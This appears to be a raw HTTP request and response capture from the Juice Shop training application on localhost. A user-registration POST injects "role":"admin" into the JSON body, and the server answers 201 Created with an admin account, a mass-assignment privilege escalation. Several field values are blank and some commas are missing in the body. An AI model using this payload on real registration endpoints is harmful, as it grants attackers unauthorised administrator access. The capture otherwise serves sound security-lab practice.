 POST /api/Users/ HTTP/1.1
Host: 127.0.0.1:3000
Content-Length: 279
sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
Accept: application/json, text/plain, */*
Content-Type: application/json
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.6312.58 Safari/537.36
sec-ch-ua-platform: "Linux"
Origin: http://127.0.0.1:3000
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:3000/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=fr_FR;
continueCode=
code-fixes-component-format=SideBySide; continueCodeFindIt=
continueCodeFixIt=
Connection: close
{
"email":"@juice-sh.op",
"password":
"passwordRepeat":
"securityQuestion":{
"id":6,
"question":"Prénom de la grand-mère maternelle?",
"createdAt":"2024-04-22T07:30:57.677Z"
"updatedAt":"2024-04-22T07:30:57.677Z"
},
"securityAnswer":
"role":"admin"
}
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/24
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 309
10 ETag:
11 Vary: Accept-Encoding
12 Date: Mon, 22 Apr 2024 12:40:05 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":24,
"email":"@juice-sh.op",
"role":"admin",
"updatedAt":"2024-04-22T12:40:05.927Z",
"createdAt":"2024-04-22T12:40:05.927Z",
"deletedAt":null
}
}